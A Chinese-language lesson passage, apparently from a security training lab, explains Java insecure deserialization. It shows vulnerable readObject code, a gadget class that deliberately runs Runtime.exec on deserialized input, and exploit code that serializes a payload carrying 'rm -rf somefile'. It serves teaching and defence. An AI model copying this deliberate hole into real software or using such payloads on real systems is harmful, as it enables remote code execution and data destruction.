 最简单的利用
易受攻击的代码
下面是一个众所周知的 Java 反序列化漏洞示例。
InputStream is = request.getInputStream();
ObjectInputStream ois = new ObjectInputStream(is);
AcmeObject acme = (AcmeObject)ois.readObject();
它期待一个 AcmeObject 对象，但它将 readObject() 在强制转换发生之前执行。如果攻击者在 中找到实现危险操作的适当类 readObject() ，他可以序列化该对象并强制易受攻击的应用程序执行这些操作。
ClassPath 中包含的类
攻击者需要在类路径中找到一个支持序列化并且在 readObject() .
package org.dummy.insecure.framework;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.io.ObjectInputStream;
import java.io.Serializable;
import java.time.LocalDateTime;
public class VulnerableTaskHolder implements Serializable {
private static final long serialVersionUID = 1;
private String taskName;
private String taskAction;
private LocalDateTime requestedExecutionTime;
public VulnerableTaskHolder(String taskName, String taskAction) {
super();
this.taskName = taskName;
this.taskAction = taskAction;
this.requestedExecutionTime = LocalDateTime.now();
}
private void readObject( ObjectInputStream stream ) throws Exception {
//deserialize data so taskName and taskAction are available
stream.defaultReadObject();
//blindly run some code. #code injection
Runtime.getRuntime().exec(taskAction);
}
}
开发
如果上面显示的 java 类存在，攻击者可以序列化该对象并获得远程代码执行。
VulnerableTaskHolder go = new VulnerableTaskHolder("delete all", "rm -rf somefile");
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(go);
oos.flush();
byte[] exploit = bos.toByteArray();